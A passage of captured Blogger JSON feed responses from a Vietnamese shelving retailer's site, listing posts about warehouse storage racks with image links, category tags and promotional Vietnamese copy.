.003-08:00"},"updated":{"$t":"2018-11-08T18:24:19.945-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để thùng rác"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s1600\/ke-de-nuoc-va-thung-rac-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để thùng rác\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s400\/ke-de-nuoc-va-thung-rac-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2908535284242874639\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html","title":"Kệ để thùng rác"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s72-c\/ke-de-nuoc-va-thung-rac-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default/-/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20l%E1%BA%AFp%20gh%C3%A9p?alt=json-in-script&max-results=3&callback=jQuery1124003928288732037766_1768434538704&_=1768434538705
body_size: 2426
content:
// API callback
jQuery1124003928288732037766_1768434538704({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/-\/K%E1%BB%87+%C4%91%E1%BB%83+h%C3%A0ng+l%E1%BA%AFp+gh%C3%A9p?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/search\/label\/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20l%E1%BA%AFp%20gh%C3%A9p"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/-\/K%E1%BB%87+%C4%91%E1%BB%83+h%C3%A0ng+l%E1%BA%AFp+gh%C3%A9p\/-\/K%E1%BB%87+%C4%91%E1%BB%83+h%C3%A0ng+l%E1%BA%AFp+gh%C3%A9p?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5736854356303722527"},"published":{"$t":"2018-11-08T18:17:00.004-08:00"},"updated":{"$t":"2018-11-08T18:22:54.554-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng lắp ráp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s1600\/ke-de-hang-bang-thep-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s400\/ke-de-hang-bang-thep-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s1600\/ke-de-hang-bang-thep-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s400\/ke-de-hang-bang-thep-9.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5736854356303722527\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html","title":"Kệ để hàng lắp ráp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s72-c\/ke-de-hang-bang-thep-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8583724994705865370"},"published":{"$t":"2018-11-08T18:17:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:31.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng phòng sạch"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s1600\/ke-de-hang-bang-thep-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s400\/ke-de-hang-bang-thep-10.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s1600\/ke-de-hang-bang-thep-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s400\/ke-de-hang-bang-thep-11.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8583724994705865370\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html","title":"Kệ để hàng phòng sạch"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s72-c\/ke-de-hang-bang-thep-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-6480153706431433001"},"published":{"$t":"2018-11-08T18:10:00.002-08:00"},"updated":{"$t":"2018-11-08T18:26:03.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng khung thép lắp ghép"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s1600\/ke-de-hang-trong-kho-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s400\/ke-de-hang-trong-kho-2.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s1600\/ke-de-hang-trong-kho-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s400\/ke-de-hang-trong-kho-4.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/6480153706431433001\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html","title":"Kệ để hàng khung thép lắp ghép"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s72-c\/ke-de-hang-trong-kho-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default?alt=json-in-script&callback=jQuery1124003928288732037766_1768434538702&_=1768434538703
body_size: 35377
content:
// API callback
jQuery1124003928288732037766_1768434538702({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3029897878855518444"},"published":{"$t":"2019-12-10T19:32:00.000-08:00"},"updated":{"$t":"2019-12-10T19:41:53.872-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Báo giá kệ để hàng công nghiệp MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECó thể\nnói, đối với phần lớn khách hàng khi chọn mua \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E công nghiệp thì vấn đề chi phí sao cho tối ưu là yếu tố hàng đầu đối với mỗi sản phẩm.Ngoài ra, b\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eạn nên quan tâm đến những công ty cung cấp các sản phẩm chính hãng, uy\ntín, có độ tin cậy cao trên thị trường. Công ty MHA trong số những công ty thế\nmạnh về thiết kế với nhiều năm kinh nghiệm trên thị trường, chúng tôi luôn cố gắng\nđể đem đến cho khách hàng những sản phẩm chất lượng dịch vụ tốt nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s1600\/gia-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s640\/gia-de-hang-trong-kho-3.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELý do bạn\nnên tin chọn sản phẩm của công ty MHA:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ECác\nsản phẩm \u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ekệ để hàng công nghiệp\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-indent: -0.25in;\"\u003E được sản xuất tại nhà xưởng của công ty với dây chuyền công\nnghệ hiện đại, máy móc nhập khẩu từ nước ngoài, đảm bảo cho khách hàng về chất\nlượng sản phẩm.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Nguyên\nvật liệu chính hãng, nguồn gốc xuất xứ rõ ràng, nên tuổi thọ sản phẩm được\nkhách hàng đánh giá cao trên thị trường.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Tính\nứng dụng luôn được tối ưu nhất có thể. Các sản phẩm kệ để hàng trong kho được sản\nxuất tùy theo nhu cầu , đảm bảo độ linh hoạt trong việc ứng dụng vào các lĩnh vực,\nngành nghề khác nhau.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Mẫu\nmã đa dạng, kích thước phong phú giúp khách hàng có nhiều sự lựa chọn ưng ý.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Chế\nđộ chăm sóc , bảo dưỡng luôn được đảm bảo. Chúng tôi luôn luôn sẵn sàng phục vụ\nkhách hàng nhanh chóng nhất.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 